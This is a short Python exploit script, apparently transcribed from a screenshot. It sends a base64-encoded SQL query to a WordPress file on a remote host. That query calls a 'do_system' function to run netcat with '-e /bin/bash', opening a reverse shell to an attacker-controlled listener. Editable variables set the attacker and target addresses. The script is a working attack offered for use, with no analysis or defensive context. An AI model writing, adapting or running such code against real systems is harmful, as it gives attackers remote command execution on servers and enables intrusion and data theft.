 1 #!/usr/bin/python3
2 import requests
3 import base64
4
5 lhost = '192.168.1.90' # edit this to your listening host
6 lport = '9001' # edit this to your listening port
7 rhost = '192.168.1.115' # edit this to the remote host
8 rprotocol = 'http' # edit this to change to https
9 rport = '80' # edit this to change remote port
10 rpath = '/wordpress/wp-blog-footer.php' # edit this to change remote path
11
12 url = rprotocol + '://' + rhost + ':' + rport + rpath
13 query = 'select do_system(\'nc ' + lhost + ' ' + lport + ' -e /bin/bash\');'
14 payload = base64.b64encode(query.encode('ascii'))
15 postData = {'f': payload}
16 answer = requests.post(url, data = postData, verify=False)
17 print(answer.text)